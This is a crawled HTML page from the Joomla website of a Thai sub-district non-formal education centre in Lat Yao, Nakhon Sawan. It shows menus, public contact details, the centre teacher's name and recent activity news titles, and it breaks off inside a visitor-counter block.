

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nakorns.nfe.go.th/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information
body_size: 79942
content:
<!DOCTYPE html>
<html lang="th-th" dir="ltr">

<head>
   <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="HandheldFriendly" content="true" /><meta name="apple-mobile-web-app-capable" content="YES" /> <!-- document meta -->
   <meta charset="utf-8" />
	<base href="http://nakorns.nfe.go.th/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" />
	<meta name="description" content="การศึกษา เรียน กศน. กศน.ตำบล" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ข้อมูลพื้นฐาน</title>
	<link href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/latyao/soilakhon/plugins/system/jce/css/content.css?c718fe6a3c8e4753a41aabf6b405d20f" rel="stylesheet" />
	<link href="/latyao/soilakhon/media/mod_vvisit_counter/digit_counter/default.css" rel="stylesheet" />
	<link href="/latyao/soilakhon/media/mod_vvisit_counter/stats/calendar.css" rel="stylesheet" />
 <!-- joomla head -->
   <link href="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/favicon.png" rel="shortcut icon" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i" rel="stylesheet" type="text/css" />
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" data-version="5.14.0" rel="stylesheet" type="text/css" />
<link href="http://nakorns.nfe.go.th/latyao/soilakhon/templates/astroid_template_zero/css/compiled-f84a6f5605a6d4430a67c5e50ad17f33.css?v=2.4.7" rel="stylesheet" type="text/css" />
<link href="http://nakorns.nfe.go.th/latyao/soilakhon/templates/astroid_template_zero/css/compiled-da9b36f9d4c60a46164107b18ea5947c.css?v=2.4.7" rel="stylesheet" type="text/css" />
<link href="http://nakorns.nfe.go.th/latyao/soilakhon/templates/astroid_template_zero/css/custom.css?v=2.4.7" rel="stylesheet" type="text/css" />
 <!-- head styles -->
    <!-- head scripts -->
</head> <!-- document head -->

<body class="site astroid-framework com-content view-category layout-default itemid-121 2021-02-09-21-55-45 2021-02-09-21-55-45-alias tp-style-11 th-TH ltr">
   <a id="astroid-backtotop" class="square" href="javascript:void(0)" style="background:rgb(103, 58, 183);"><i class="fas fa-arrow-up" style="font-size:20px; color:rgb(255, 255, 255);line-height:20px;  padding: 2px"></i></a><!-- astroid container -->
<div class="astroid-container">
    <div class="astroid-mobilemenu d-none d-init dir-left" data-class-prefix="astroid-mobilemenu" id="astroid-mobilemenu">
   <div class="burger-menu-button active">
      <button type="button" class="button close-offcanvas offcanvas-close-btn">
         <span class="box">
            <span class="inner"></span>
         </span>
      </button>
   </div>
   <ul class="astroid-mobile-menu d-none"><li class="nav-item nav-item-id-101 nav-item-level-1 nav-item-default"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php" title="หน้าหลัก" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          หน้าหลัก                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item nav-item-id-102 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="ข้อมูลทั่วไป" class=" nav-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลทั่วไป                              </span>
   </a>
<!--menu link ends--><ul class="nav-child list-group navbar-subnav level-1"><li class="nav-item-submenu nav-item-id-103 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon" title="ข้อมูลพื้นฐานตำบล" class=" nav-link item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐานตำบล                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item-submenu nav-item-id-104 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon-nfe" title="ข้อมูลพื้นฐาน กศน.ตำบล" class=" nav-link item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐาน กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></li><li class="nav-item nav-item-id-105 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-44-33" title="ข่าวกิจกรรม กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข่าวกิจกรรม กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item nav-item-id-107 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="แหล่งเรียนรู้ในตำบล" class=" nav-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ในตำบล                              </span>
   </a>
<!--menu link ends--><ul class="nav-child list-group navbar-subnav level-1"><li class="nav-item-submenu nav-item-id-111 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-56-29" title="แหล่งเรียนรู้ชุมชน" class=" nav-link item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ชุมชน                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item-submenu nav-item-id-109 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-09-29" title="ภูมิปัญญา/ปราชญ์ชาวบ้าน" class=" nav-link item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ภูมิปัญญา/ปราชญ์ชาวบ้าน                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item-submenu nav-item-id-110 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-12-38" title="บ้านหนังสือชุมชน" class=" nav-link item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          บ้านหนังสือชุมชน                              </span>
   </a>
<!--menu link ends--></li></ul></li><li class="nav-item nav-item-id-112 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-09-08-10-40" title="สาระน่ารู้" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          สาระน่ารู้                              </span>
   </a>
<!--menu link ends--></li><li class="nav-item nav-item-id-108 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/contact" title="ติดต่อ กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ติดต่อ กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></div>    <!-- astroid content -->
    <div class="astroid-content">
                <!-- astroid layout -->
        <div class="astroid-layout astroid-layout-wide">
                        <!-- astroid wrapper -->
            <div class="astroid-wrapper">
                                <section class="astroid-section p-1 bg-primary hideonxs hideonsm hideonmd" id="ts-551539321230222"><div class="container"><div class="astroid-row row" id="ar-941539321230222"><div class="astroid-column col-lg-8" id="ac-211539321230222"><div class="astroid-module-position" id="t1-241539321244222"><div class="astroid-contact-info">
         <span class="astroid-contact-address">
                     <i class="fas fa-map-marker-alt"></i>
                           51 หมู่ 3 ต.สร้อยละคร  อ.ลาดยาว จ.นครสวรรค์ 60150      </span>
   
         <span class="astroid-contact-phone">
                     <i class="fas fa-phone-alt"></i>
                           <a href="tel:056-271501">056-271501</a>
      </span>
   
         <span class="astroid-contact-mobile">
                     <i class="fas fa-mobile-alt"></i>
                           <a href="tel:097-1417854">097-1417854</a>
      </span>
   
         <span class="astroid-contact-email">
                     <i class="far fa-envelope"></i>
                           <a href="mailto:nara.nfe123@gmail.com">nara.nfe123@gmail.com</a>
      </span>
   
   </div></div></div><div class="astroid-column col-lg-4" id="ac-1091539321232502"><div class="astroid-module-position float-right" id="t2-691539321321578"><ul class="nav navVerticalView astroid-social-icons">
   <li><a  href="https://www.facebook.com/%E0%B8%81%E0%B8%A8%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%9A%E0%B8%A5%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A3-190746207932066" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a  href="/latyao/soilakhon/" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a></li><li><a  href="/latyao/soilakhon/" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div></div></div></section><section class="astroid-section astroid-header-section" id="hs-1529472563843"><div class="container"><div class="astroid-row row no-gutters" id="ar-1529472563843"><div class="astroid-column col-lg-12" id="ac-1529472563843"><div class="astroid-module-position" id="ah-1529472563843"><!-- header starts -->
<header data-megamenu data-megamenu-class=".has-megamenu" data-megamenu-content-class=".megamenu-container" data-dropdown-arrow="true" data-header-offset="true" data-transition-speed="100" data-megamenu-animation="slide" data-easing="linear" data-astroid-trigger="hover" data-megamenu-submenu-class=".nav-submenu,.nav-submenu-static" id="astroid-header" class="astroid-header astroid-horizontal-header astroid-horizontal-left-header">
   <div class="d-flex flex-row justify-content-between">
               <div class="d-flex d-lg-none justify-content-start">
            <div class="header-mobilemenu-trigger d-lg-none burger-menu-button align-self-center" data-offcanvas="#astroid-mobilemenu" data-effect="mobilemenu-slide">
               <button class="button" type="button"><span class="box"><span class="inner"></span></span></button>
            </div>
         </div>
            <div class="header-left-section d-flex justify-content-start flex-lg-grow-1">
         <!-- logo starts -->
<!-- <div class=""> -->
   <!-- image logo starts -->
      <div class="logo-wrapper">
      <a target="_self" class="astroid-logo astroid-logo-image d-flex align-items-center mr-0 mr-lg-4" href="http://nakorns.nfe.go.th/latyao/soilakhon/">
                     <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-default" />
                              <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo_mobile.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-mobile" />
                              <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo_sticky.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-sticky" />
               </a>
   </div>
   <!-- image logo ends -->
<!-- </div> -->
<!-- logo ends -->         <div class=" align-self-center px-2 d-none d-lg-block"><ul class="nav astroid-nav d-none d-lg-flex"><li data-position="right" class="nav-item nav-item-id-101 nav-item-level-1 nav-item-default"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php" title="หน้าหลัก" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          หน้าหลัก                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-102 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="ข้อมูลทั่วไป" class=" nav-link megamenu-item-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลทั่วไป                                                <i class="fas fa-chevron-down nav-item-caret"></i>
                  </span>
   </a>
<!--menu link ends--><div style="width:250px" class="megamenu-container nav-submenu-container nav-item-level-1"><ul class="nav-submenu"><li data-position="right" class="nav-item-submenu nav-item-id-103 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon" title="ข้อมูลพื้นฐานตำบล" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐานตำบล                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-104 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon-nfe" title="ข้อมูลพื้นฐาน กศน.ตำบล" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐาน กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></li><li data-position="right" class="nav-item nav-item-id-105 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-44-33" title="ข่าวกิจกรรม กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข่าวกิจกรรม กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-107 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="แหล่งเรียนรู้ในตำบล" class=" nav-link megamenu-item-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ในตำบล                                                <i class="fas fa-chevron-down nav-item-caret"></i>
                  </span>
   </a>
<!--menu link ends--><div style="width:250px" class="megamenu-container nav-submenu-container nav-item-level-1"><ul class="nav-submenu"><li data-position="right" class="nav-item-submenu nav-item-id-111 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-56-29" title="แหล่งเรียนรู้ชุมชน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ชุมชน                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-109 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-09-29" title="ภูมิปัญญา/ปราชญ์ชาวบ้าน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ภูมิปัญญา/ปราชญ์ชาวบ้าน                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-110 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-12-38" title="บ้านหนังสือชุมชน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          บ้านหนังสือชุมชน                              </span>
   </a>
<!--menu link ends--></li></ul></li><li data-position="right" class="nav-item nav-item-id-112 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-09-08-10-40" title="สาระน่ารู้" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          สาระน่ารู้                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-108 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/contact" title="ติดต่อ กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ติดต่อ กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></div>      </div>
               <div></div>
                     </div>
</header>
<!-- header ends --><!-- header starts -->
<header id="astroid-sticky-header" data-megamenu data-megamenu-class=".has-megamenu" data-megamenu-content-class=".megamenu-container" data-dropdown-arrow="true" data-header-offset="true" data-transition-speed="100" data-megamenu-animation="slide" data-easing="linear" data-astroid-trigger="hover" data-megamenu-submenu-class=".nav-submenu" class="astroid-header astroid-header-sticky header-sticky-desktop header-static-mobile header-static-tablet d-none">
   <div class="container d-flex flex-row justify-content-between">
               <div class="d-flex d-lg-none justify-content-start">
            <div class="header-mobilemenu-trigger d-lg-none burger-menu-button align-self-center" data-offcanvas="#astroid-mobilemenu" data-effect="mobilemenu-slide">
               <button class="button" type="button"><span class="box"><span class="inner"></span></span></button>
            </div>
         </div>
            <div class="header-left-section d-flex justify-content-start">
         <!-- logo starts -->
<!-- <div class=""> -->
   <!-- image logo starts -->
      <div class="logo-wrapper">
      <a target="_self" class="astroid-logo astroid-logo-image d-flex align-items-center mr-0 mr-lg-4" href="http://nakorns.nfe.go.th/latyao/soilakhon/">
                     <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-default" />
                              <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo_mobile.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-mobile" />
                              <img src="http://nakorns.nfe.go.th/latyao/soilakhon/images/astroid_template_zero/logo_sticky.png" alt="กศน.ตำบลสร้อยละคร" class="astroid-logo-sticky" />
               </a>
   </div>
   <!-- image logo ends -->
<!-- </div> -->
<!-- logo ends -->               </div>
                           <div class="header-right-section d-flex justify-content-end flex-lg-grow-1">
            <div class=" astroid-nav-wraper align-self-center px-2 d-none d-lg-block ml-auto"><ul class="nav astroid-nav d-none d-lg-flex"><li data-position="right" class="nav-item nav-item-id-101 nav-item-level-1 nav-item-default"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php" title="หน้าหลัก" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          หน้าหลัก                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-102 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="ข้อมูลทั่วไป" class=" nav-link megamenu-item-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลทั่วไป                                                <i class="fas fa-chevron-down nav-item-caret"></i>
                  </span>
   </a>
<!--menu link ends--><div style="width:250px" class="megamenu-container nav-submenu-container nav-item-level-1"><ul class="nav-submenu"><li data-position="right" class="nav-item-submenu nav-item-id-103 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon" title="ข้อมูลพื้นฐานตำบล" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐานตำบล                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-104 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon-nfe" title="ข้อมูลพื้นฐาน กศน.ตำบล" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ข้อมูลพื้นฐาน กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></li><li data-position="right" class="nav-item nav-item-id-105 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-44-33" title="ข่าวกิจกรรม กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ข่าวกิจกรรม กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-107 nav-item-level-1 nav-item-deeper nav-item-parent has-megamenu nav-item-dropdown"><!--menu link starts-->
<a href="#" title="แหล่งเรียนรู้ในตำบล" class=" nav-link megamenu-item-link item-link-url item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ในตำบล                                                <i class="fas fa-chevron-down nav-item-caret"></i>
                  </span>
   </a>
<!--menu link ends--><div style="width:250px" class="megamenu-container nav-submenu-container nav-item-level-1"><ul class="nav-submenu"><li data-position="right" class="nav-item-submenu nav-item-id-111 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-56-29" title="แหล่งเรียนรู้ชุมชน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          แหล่งเรียนรู้ชุมชน                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-109 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-09-29" title="ภูมิปัญญา/ปราชญ์ชาวบ้าน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          ภูมิปัญญา/ปราชญ์ชาวบ้าน                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item-submenu nav-item-id-110 nav-item-level-2"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-08-14-49-32/2021-02-09-07-12-38" title="บ้านหนังสือชุมชน" class=" item-link-component item-level-2" data-drop-action="hover">
   <span class="nav-title">
                                          บ้านหนังสือชุมชน                              </span>
   </a>
<!--menu link ends--></li></ul></li><li data-position="right" class="nav-item nav-item-id-112 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/2021-02-09-08-10-40" title="สาระน่ารู้" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          สาระน่ารู้                              </span>
   </a>
<!--menu link ends--></li><li data-position="right" class="nav-item nav-item-id-108 nav-item-level-1"><!--menu link starts-->
<a href="/latyao/soilakhon/index.php/contact" title="ติดต่อ กศน.ตำบล" class=" nav-link item-link-component item-level-1" data-drop-action="hover">
   <span class="nav-title">
                                          ติดต่อ กศน.ตำบล                              </span>
   </a>
<!--menu link ends--></li></ul></div>                                 </div>
         </div>
</header>
<!-- header ends --></div></div></div></div></section><section class="astroid-section astroid-component-section" id="cs-1528971561366"><div class="container"><div class="astroid-row row" id="ar-1528971561366"><div class="astroid-column col-lg-3" id="ac-1530100662663"><div class="astroid-module-position" id="l-1532326898561">      <div class="moduletable ">
               <h6 class="module-title">ครูศูนย์การเรียนรู้</h6>
            <div class="custom"  >
	<p><img src="/latyao/soilakhon/images/สีฟ้า_สีขาว_เรียบง่าย_ทางการ_ประกาศ_รับสมัครประชาสัมพันธ์_จดหมายข่าว_เอกสารA4_5.png" alt="สีฟ้า สีขาว เรียบง่าย ทางการ ประกาศ รับสมัครประชาสัมพันธ์ จดหมายข่าว เอกสารA4 5" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">นายนเรศ&nbsp; ประสานสุข</p>
<p style="text-align: center;">ตำแหน่ง ครูศูนย์การเรียนรู้</p>
<p style="text-align: center;">&nbsp;เบอร์โทร 097-1417854</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;</p></div>      </div>
            <div class="moduletable ">
               <h6 class="module-title">ข้อมูลพื้นฐาน</h6>
            <ul class="nav menu menu-module list-inline d-block">
<li class="item-121 current active"><a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45" title="กรรมการสถานศึกษา" > <span class="nav-title">กรรมการสถานศึกษา</span></a></li><li class="item-122"><a href="/latyao/soilakhon/index.php/2021-02-09-21-56-22" title="องค์กรนักศึกษา" > <span class="nav-title">องค์กรนักศึกษา</span></a></li></ul>      </div>
            <div class="moduletable ">
               <h6 class="module-title">แพลตฟอร์ม กศน.นครสวรรค์</h6>
            <div class="custom"  >
	<p><a href="http://nakorns.nfe.go.th/nkslearning/" target="_blank" rel="noopener noreferrer"><img src="/latyao/soilakhon/images/image/basic_image/nks_logo.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p><a href="https://www.facebook.com/%E0%B8%81%E0%B8%A8%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%9A%E0%B8%A5%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A3-190746207932066"><img src="/latyao/soilakhon/images/image/basic_image/facebook_tumbon.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>      </div>
            <div class="moduletable ">
               <h6 class="module-title">เว็บไซต์ กศน.</h6>
            <ul class="nav menu menu-module list-inline d-block">
<li class="item-123"><a href="http://nfe.go.th/" >สำนักงาน กศน.</a></li><li class="item-124"><a href="http://nakorns.nfe.go.th/" >สำนักงาน กศน.จังหวัดนครสวรรค์</a></li><li class="item-127"><a href="http://nakorns.nfe.go.th/latyao" >กศน.อำเภอลาดยาว</a></li><li class="item-125"><a href="http://dmis.nfe.go.th/" >ระบบ DMIS สำนักงาน กศน.</a></li></ul>      </div>
            <div class="moduletable ">
               <h6 class="module-title">เว็บไซต์ ศกร.ระดับตำบล ในอำเภอ</h6>
            <ul class="nav menu menu-module list-inline d-block">
<li class="item-129"><a href="http://nakorns.nfe.go.th/latyao/nongnomwua" >กศน.ตำบลหนองนมวัว</a></li><li class="item-130"><a href="http://nakorns.nfe.go.th/latyao/soilakhon" >กศน.ตำบลสร้อยละคร</a></li><li class="item-131"><a href="http://nakorns.nfe.go.th/latyao/latyao" >กศน.ตำบลลาดยาว</a></li><li class="item-132"><a href="http://nakorns.nfe.go.th/latyao/huaynamhom" >กศน.ตำบลห้วยน้ำหอม</a></li><li class="item-133"><a href="http://nakorns.nfe.go.th/latyao/wangma" >กศน.ตำบลวังม้า</a></li><li class="item-134"><a href="http://nakorns.nfe.go.th/latyao/wangmueang" >กศน.ตำบลวังเมือง</a></li><li class="item-135"><a href="http://nakorns.nfe.go.th/latyao/mabkae" >กศน.ตำบลมาบแก</a></li><li class="item-136"><a href="http://nakorns.nfe.go.th/latyao/nongyao" >กศน.ตำบลหนองยาว</a></li><li class="item-137"><a href="http://nakorns.nfe.go.th/latyao/banrai" >กศน.ตำบลบ้านไร่</a></li><li class="item-138"><a href="http://nakorns.nfe.go.th/latyao/noenkealek" >กศน.ตำบลเนินขี้เหล็ก</a></li><li class="item-139"><a href="http://nakorns.nfe.go.th/latyao/sanchaokaitor" >กศน.ตำบลศาลเจ้าไก่ต่อ</a></li><li class="item-140"><a href="http://nakorns.nfe.go.th/latyao/sakaeo" >กศน.ตำบลสระแก้ว</a></li></ul>      </div>
            <div class="moduletable ">
               <h6 class="module-title">เมนูอื่นๆ</h6>
            <ul class="nav menu menu-module list-inline d-block">
<li class="item-126"><a href="/latyao/soilakhon/index.php/sitemap" title="โครงสร้างเว็บไซต์" > <span class="nav-title">โครงสร้างเว็บไซต์</span></a></li><li class="item-128"><a href="#" >สำหรับผู้ดูแลระบบ</a></li></ul>      </div>
            <div class="moduletable ">
               <h6 class="module-title">ข่าวล่าสุด</h6>
            <div class="latestnews menu list-inline view-default">
	<ul class="menu list-inline">
				<li itemscope itemtype="https://schema.org/Article">
			<a class="article-title" href="/latyao/soilakhon/index.php/363-2569" itemprop="url">
				<span itemprop="name">
					โครงการประชุมเชิงปฏิบัติการจัดทำแผนพัฒนาคุณภาพการเรียนรู้และแผนปฏิบัติการประจำปี ของสถานศึกษาในสังกัด ประจำปีงบประมาณ พ.ศ. 2569 				</span>
			</a>
		</li>
				<li itemscope itemtype="https://schema.org/Article">
			<a class="article-title" href="/latyao/soilakhon/index.php/362-2025-12-23-13-55-01" itemprop="url">
				<span itemprop="name">
					โครงการพัฒนาผู้เรียนเพื่อพัฒนาทักษะการคิดวิเคราะห์ โดยใช้สื่อดิจิทัล : เรื่องแหล่งเรียนรู้ในชุมชน				</span>
			</a>
		</li>
				<li itemscope itemtype="https://schema.org/Article">
			<a class="article-title" href="/latyao/soilakhon/index.php/361-12-2569" itemprop="url">
				<span itemprop="name">
					ประชุมประจำเดือนครั้งที่12/2568				</span>
			</a>
		</li>
				<li itemscope itemtype="https://schema.org/Article">
			<a class="article-title" href="/latyao/soilakhon/index.php/360-2025-12-22-00-02-20" itemprop="url">
				<span itemprop="name">
					โครงการส่งเสริมการเรียนรู้ คุณธรรม จริยธรรม และการอนุรักษ์ศิลปวัฒนธรรมไทย				</span>
			</a>
		</li>
				<li itemscope itemtype="https://schema.org/Article">
			<a class="article-title" href="/latyao/soilakhon/index.php/359-2-2586" itemprop="url">
				<span itemprop="name">
					โครงการพัฒนาและปรับปรุงหลักสูตรสถานศึกษา และจัดทำแผนการจัดการเรียนรู้รายสัปดาห์ ภาคเรียนที่ 2 ปีการศึกษา 2568				</span>
			</a>
		</li>
			</ul>
</div>      </div>
            <div class="moduletable ">
               <h6 class="module-title">จำนวนผู้เข้าใช้งานเว็บไซต์</h6>
            <!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter94{border:2px solid #000000;}
	#vvisit_counter94{
		-moz-border-radius: 8px 8px 8px 8px;
		-webkit-border-radius: 8px 8px 8px 8px;
		border-radius: 8px 8px 8px 8px;
	}
	#vvisit_counter94{
		-webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
		-moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
		box-shadow: 0px 1px 5px 0px #4a4a4a;
	}
	#vvisit_counter94 .vstats_counter{margin-top: 5px;}
	#vvisit_counter94 .vrow{height:24px;}
	#vvisit_counter94 .vstats_icon{margin-right:5px;}
	#vvisit_counter94{padding:5px;}</style>
<div id="vvisit_counter94" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
